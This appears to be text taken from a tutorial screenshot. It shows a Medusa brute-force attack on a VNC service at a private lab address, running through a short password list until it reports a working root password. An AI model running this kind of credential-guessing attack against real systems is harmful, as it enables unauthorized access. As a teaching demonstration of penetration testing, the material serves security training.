 root@kali:~/crowbar# medusa -h 192.168.0.6 -u root -P /root/Desktop/pass.txt -M vnc
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [vnc] Host: 192.168.0.6 (1 of 1, 0 complete) User: root (1 of 1, 0 c
omplete) Password: 1234 (1 of 7 complete)
ACCOUNT CHECK: [vnc] Host: 192.168.0.6 (1 of 1, 0 complete) User: root (1 of 1, 0 c
omplete) Password: root (2 of 7 complete)
ACCOUNT CHECK: [vnc] Host: 192.168.0.6 (1 of 1, 0 complete) User: root (1 of 1, 0 c
omplete) Password: toor (3 of 7 complete)
ACCOUNT CHECK: [vnc] Host: 192.168.0.6 (1 of 1, 0 complete) User: root (1 of 1, 0 c
www.hackingarticles.in
omplete) Password: ignite (4 of 7 complete)
ACCOUNT CHECK: [vnc] Host: 192.168.0.6 (1 of 1, 0 complete) User: root (1 of 1, 0 c
omplete) Password: 098765 (5 of 7 complete)
ACCOUNT FOUND: [vnc] Host: 192.168.0.6 User: root Password: 098765 [SUCCESS]